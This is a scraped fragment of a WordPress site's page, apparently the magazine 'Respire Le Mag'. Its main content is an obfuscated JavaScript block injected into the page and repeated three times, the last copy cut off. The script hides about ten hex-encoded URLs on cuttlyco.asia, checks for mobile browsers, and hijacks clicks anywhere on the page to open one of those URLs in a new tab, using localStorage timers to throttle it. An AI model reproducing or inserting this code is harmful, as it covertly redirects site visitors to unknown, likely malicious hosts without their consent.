)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>

<div class="wp-block wp-block-kubio-footer  position-relative wp-block-kubio-footer__container style-qPjFIdF0Y-container style-local-418-container" data-kubio="kubio/footer" data-kubio-component="footer-parallax" data-kubio-settings="{&quot;isEnabled&quot;:null}"><div class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-vP0mYzy99sE-outer style-local-419-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section" id="footer"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-section__inner style-vP0mYzy99sE-inner style-local-419-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-e6PC03TfkKI-container style-local-420-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-e6PC03TfkKI-inner style-local-420-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-nJpox2eRXHV-container style-local-421-container d-flex h-col-lg-12 h-col-md-12 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-nJpox2eRXHV-inner style-local-421-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-nJpox2eRXHV-align style-local-421-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-copyright  position-relative wp-block-kubio-copyright__outer style-tF8kitdcL-outer style-local-422-outer" data-kubio="kubio/copyright"><p>© 2026 Respire Le Mag.</p></div></div></div></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 